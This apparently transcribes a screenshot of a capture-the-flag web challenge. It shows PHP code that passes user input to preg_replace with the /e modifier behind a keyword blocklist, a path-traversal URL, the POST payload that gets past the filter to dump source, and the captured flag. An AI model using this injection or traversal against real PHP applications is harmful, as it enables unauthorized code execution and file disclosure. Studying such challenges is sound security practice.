 不安全 hnctf.imxbt.cn:45941/?moran=flag&b=../../../flag
从 IE 中导入 sql 新建文件夹 study php api 比赛 工具 Google 网站 mincraft 安全工具 网络安全
<?php
if($_GET['moran'] === 'flag'){
highlight_file(__FILE__);
if(isset($_POST['task'])&&isset($_POST['flag'])){
$str1 = $_POST['task'];
$str2 = $_POST['flag'];
if(preg_match('/system|eval|assert|call|create|preg|sort|{|}|filter|exec|passthru|proc|open|echo|`| |\.|include|require|flag/i',$str1) || strlen($str2) != 19 || preg_match('/please_give_me_flag/',$str2)){
die('hacker!');
}else{
preg_replace("/please_give_me_flag/ei",$_POST['task'],$_POST['flag']);
}
}
}else{
echo "moran want a flag.</br>(?moran=flag)";
} H&NCTF{2f595dba-31d4-4cbb-a3b2-e620bdd21749}
bool(true)
元素 控制台 源代码/来源 网络 性能 内存 应用 HackBar Lighthouse EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://hnctf.imxbt.cn:45941/?moran=flag&b=../../../flag
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
task=var_dump(show_source(end(current(get_defined_vars()))))&flag=Please_give_me_flag